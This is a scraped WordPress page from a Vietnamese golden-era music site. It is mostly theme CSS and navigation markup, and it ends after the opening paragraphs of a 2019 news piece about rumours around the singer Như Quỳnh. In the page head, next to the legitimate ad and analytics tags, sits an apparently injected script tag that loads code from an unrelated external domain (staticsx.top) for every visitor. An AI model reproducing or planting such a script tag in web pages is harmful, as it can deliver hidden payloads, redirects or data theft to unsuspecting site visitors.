    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #505162;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #505162 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #505162;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #505162 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #505162 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #6b6b6b;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #976a41;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #6b6b6b;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #000000 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.95);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.95) 0%, rgba(0,0,0,0.75) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.95)), color-stop(100%, rgba(0,0,0,0.75)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.95) 0%, rgba(0,0,0,0.75) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.95) 0%, rgba(0,0,0,0.75) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.95) 0%, rgba(0,0,0,0.75) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.95) 0%, rgba(0,0,0,0.75) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.95)', endColorstr='rgba(0,0,0,0.75)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #976a41;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #976a41;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #976a41;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: #25262e;
        background: -moz-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #25262e), color-stop(100%, rgba(37,38,46,0.85)));
        background: -webkit-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: -o-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: -ms-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#25262e', endColorstr='rgba(37,38,46,0.85)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #25262e;
    }

    
    .td-sub-footer-container {
        background-color: #ffffff;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #6b6b6b;
    }

    
    .td-subfooter-menu li a:hover {
        color: #976a41;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://nhacvangbolero.com/wp-content/uploads/2019/09/Thanh_pho_buon-238x300.jpg');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Droid Serif";
	line-height:70px;
	font-weight:normal;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Verdana, Geneva, sans-serif;
	font-size:13px;
	line-height:31px;
	font-weight:normal;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 31px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Verdana, Geneva, sans-serif;
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:Verdana, Geneva, sans-serif;
	
	}
     
    .td_module_1 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Roboto Slab";
	
	}
    
    .td_module_mx2 .td-module-title {
    	font-weight:normal;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Verdana, Geneva, sans-serif;
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content li {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h1 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h2 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h3 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h4 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h5 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h6 {
        font-family:"Droid Serif";
	
    }





    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"Droid Serif";
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 70px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 70px;
        }
    }



/* Style generated by theme for demo: book_club */

.td-book-club-demo .sf-menu > .current-menu-item > a,
         .td-book-club-demo .sf-menu > .current-menu-ancestor > a,
         .td-book-club-demo .sf-menu > .current-category-ancestor > a,
         .td-book-club-demo .sf-menu > li:hover > a,
         .td-book-club-demo .sf-menu > .sfHover > a {
		 	color: #976a41 !important;
		 }
         .td-book-club-demo .block-title span:after,
         .td-book-club-demo .td-related-title .td-cur-simple-item:after {
            border-color: #976a41 transparent transparent transparent;
         }
		 
		 
         .td-book-club-demo .block-title span:after,
         .td-book-club-demo .td-related-title .td-cur-simple-item:after {
            border-color: #505162 transparent transparent transparent;
         }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://nhacvangbolero.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nhacvangbolero.com/tin/",
                    "name": "Tin tức nhạc vàng"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nhacvangbolero.com/nhu-quynh-va-nhung-tin-don-vay-quanh-ke-tu-khi-ve-nuoc-hoat-dong/",
                    "name": "Như Quỳnh và những tin đồn vây quanh kể từ khi về..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #976a41;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #976a41;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #976a41;
                }
                .tdm-btn-style1 {
					background-color: #976a41;
				}
				.tdm-btn-style2:before {
				    border-color: #976a41;
				}
				.tdm-btn-style2 {
				    color: #976a41;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #976a41;
                    -moz-box-shadow: 0 2px 16px #976a41;
                    box-shadow: 0 2px 16px #976a41;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #976a41;
                    -moz-box-shadow: 0 4px 26px #976a41;
                    box-shadow: 0 4px 26px #976a41;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ffffff;
                }
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a {
                    line-height: 70px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 70px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 70px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7257668944751049"
     crossorigin="anonymous"></script>
	
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149863561-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149863561-1');
</script>

	
</head>

<body class="post-template-default single single-post postid-797 single-format-standard nhu-quynh-va-nhung-tin-don-vay-quanh-ke-tu-khi-ve-nuoc-hoat-dong global-block-template-4 td-book-club-demo single_template_2 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-29"><a href="https://nhacvangbolero.com/">Trang chủ</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-97"><a href="https://nhacvangbolero.com/tin/">Tin tức</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://nhacvangbolero.com/ca-khuc/">Ca khúc</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://nhacvangbolero.com/ca-si/">Ca sĩ</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://nhacvangbolero.com/nhac-si/">Nhạc sĩ</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://nhacvangbolero.com/chuyen/">Câu chuyện âm nhạc</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://nhacvangbolero.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://nhacvangbolero.com/">
			<img class="td-retina-data"  data-retina="https://nhacvangbolero.com/wp-content/uploads/2019/09/bolero1.png" src="https://nhacvangbolero.com/wp-content/uploads/2019/09/bolero1.png" alt="" width="400"/>
			<span class="td-visual-hidden">Nhạc Vàng Online</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://nhacvangbolero.com/">
			<img src="https://nhacvangbolero.com/wp-content/uploads/2019/09/bolerom.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://nhacvangbolero.com/">
			<img class="td-retina-data" data-retina="https://nhacvangbolero.com/wp-content/uploads/2019/09/bolero1.png" src="https://nhacvangbolero.com/wp-content/uploads/2019/09/bolero1.png" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-29"><a href="https://nhacvangbolero.com/">Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-97"><a href="https://nhacvangbolero.com/tin/">Tin tức</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-94"><a href="https://nhacvangbolero.com/ca-khuc/">Ca khúc</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-95"><a href="https://nhacvangbolero.com/ca-si/">Ca sĩ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-96"><a href="https://nhacvangbolero.com/nhac-si/">Nhạc sĩ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33"><a href="https://nhacvangbolero.com/chuyen/">Câu chuyện âm nhạc</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://nhacvangbolero.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-797" class="post-797 post type-post status-publish format-standard has-post-thumbnail category-tin" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://nhacvangbolero.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Tin tức nhạc vàng" class="entry-crumb" href="https://nhacvangbolero.com/tin/">Tin tức nhạc vàng</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Như Quỳnh và những tin đồn vây quanh kể từ khi về...</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://nhacvangbolero.com/tin/">Tin tức nhạc vàng</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">Như Quỳnh và những tin đồn vây quanh kể từ khi về nước hoạt động</h1>

                            

                            <div class="td-module-meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-07T20:57:26+00:00" >07/10/2019</time></span>                                                                                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnhacvangbolero.com%2Fnhu-quynh-va-nhung-tin-don-vay-quanh-ke-tu-khi-ve-nuoc-hoat-dong%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Nh%C6%B0+Qu%E1%BB%B3nh+v%C3%A0+nh%E1%BB%AFng+tin+%C4%91%E1%BB%93n+v%C3%A2y+quanh+k%E1%BB%83+t%E1%BB%AB+khi+v%E1%BB%81+n%C6%B0%E1%BB%9Bc+ho%E1%BA%A1t+%C4%91%E1%BB%99ng&url=https%3A%2F%2Fnhacvangbolero.com%2Fnhu-quynh-va-nhung-tin-don-vay-quanh-ke-tu-khi-ve-nuoc-hoat-dong%2F&via=Nh%E1%BA%A1c+V%C3%A0ng+Online">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://nhacvangbolero.com/nhu-quynh-va-nhung-tin-don-vay-quanh-ke-tu-khi-ve-nuoc-hoat-dong/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://nhacvangbolero.com/nhu-quynh-va-nhung-tin-don-vay-quanh-ke-tu-khi-ve-nuoc-hoat-dong/&amp;media=https://nhacvangbolero.com/wp-content/uploads/2019/10/nhu-quynh1-665x430.jpg&description=Nh%C6%B0+Qu%E1%BB%B3nh+v%C3%A0+nh%E1%BB%AFng+tin+%C4%91%E1%BB%93n+v%C3%A2y+quanh+k%E1%BB%83+t%E1%BB%AB+khi+v%E1%BB%81+n%C6%B0%E1%BB%9Bc+ho%E1%BA%A1t+%C4%91%E1%BB%99ng">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Nh%C6%B0+Qu%E1%BB%B3nh+v%C3%A0+nh%E1%BB%AFng+tin+%C4%91%E1%BB%93n+v%C3%A2y+quanh+k%E1%BB%83+t%E1%BB%AB+khi+v%E1%BB%81+n%C6%B0%E1%BB%9Bc+ho%E1%BA%A1t+%C4%91%E1%BB%99ng %0A%0A https://nhacvangbolero.com/nhu-quynh-va-nhung-tin-don-vay-quanh-ke-tu-khi-ve-nuoc-hoat-dong/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">
            <div class="td-post-featured-image"><a href="https://nhacvangbolero.com/wp-content/uploads/2019/10/nhu-quynh1-665x430.jpg" data-caption=""><img width="665" height="430" class="entry-thumb td-modal-image" src="https://nhacvangbolero.com/wp-content/uploads/2019/10/nhu-quynh1-665x430.jpg" srcset="https://nhacvangbolero.com/wp-content/uploads/2019/10/nhu-quynh1-665x430.jpg 665w, https://nhacvangbolero.com/wp-content/uploads/2019/10/nhu-quynh1-665x430-300x194.jpg 300w, https://nhacvangbolero.com/wp-content/uploads/2019/10/nhu-quynh1-665x430-650x420.jpg 650w, https://nhacvangbolero.com/wp-content/uploads/2019/10/nhu-quynh1-665x430-20x13.jpg 20w" sizes="(max-width: 665px) 100vw, 665px" alt="" title="nhu-quynh1-665x430"/></a></div>
            <p>Là một ca sĩ tài năng và nổi tiếng, ca sĩ Như Quỳnh đã dính vào rất nhiều tin đồn thất thiệt, hầu hết các thông tin đó đều không phải do chính danh ca này tiết lộ.</p>
<p>Một dạo, rộ lên tin Như Quỳnh và Ngọc Sơn sắp về một nhà. Nữ danh ca hải ngoại im lặng. Chỉ thấy ca sỹ Ngọc Sơn lên tiếng:<em> “Chuyện này không có đâu vì thời gian Ngọc Sơn nghỉ ngơi còn không có thì làm sao có thời gian đi “bàn chuyện đám cưới” với Như Quỳnh&#8221;</em>. Rồi ồn ào cũng lùi vào dĩ vãng.</p>
<p><img class="aligncenter" src="https://i.imgur.com/a22d0sR.jpg" /></p>
